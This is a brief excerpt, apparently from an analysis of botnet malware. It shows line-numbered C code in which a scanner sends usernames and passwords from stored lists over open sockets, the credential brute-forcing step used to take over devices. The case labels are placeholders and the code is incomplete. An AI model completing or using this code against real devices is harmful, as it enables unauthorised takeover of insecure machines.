 155 ### How the usernames are passwords are sent: ###
156
157 case XX:
158 {
159 if(send(fds[i].fd,
160
161 usernames[fds[i].usrIndex], strlen(usernames[fds[i].usrIndex]), MSG_NOSIGNAL) < 0)
162 {
163 sclose(fds[i].fd);
164 fds[i].state = 0;
165 fds[i].complete = 1;
166 continue;
167 }
168 case XX:
169 {
170 if(send(fds[i].fd,
171
172 passwords[fds[i].pwdIndex], strlen(passwords[fds[i].pwdIndex]), MSG_NOSIGNAL) < 0)
173 {
174 sclose(fds[i].fd);
175 fds[i].state = 0;
176 fds[i].complete = 1;
177 continue;
178 }